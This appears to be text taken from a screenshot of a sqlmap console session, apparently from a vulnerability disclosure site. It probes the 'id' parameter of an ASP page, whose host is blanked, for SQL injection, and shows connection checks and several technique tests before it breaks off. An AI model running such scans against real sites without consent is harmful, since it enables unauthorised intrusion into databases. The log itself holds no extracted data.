 C:\Python27\sqlmap>sqlmap.py -u "http:// /jjweb/nameedit.asp?table=
bbs&id=0&action=edit" -p "id"
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:02:40
[21:02:41] [INFO] testing connection to the target URL
[21:02:41] [INFO] heuristics detected web page charset 'GB2312'
[21:02:41] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[21:02:42] [INFO] target URL is stable
[21:02:43] [WARNING] heuristic (basic) test shows that GET parameter 'id' might
not be injectable
[21:02:43] [INFO] testing for SQL injection on GET parameter 'id'
[21:02:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:02:50] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[21:02:53] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:02:55] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
www.wooyun.org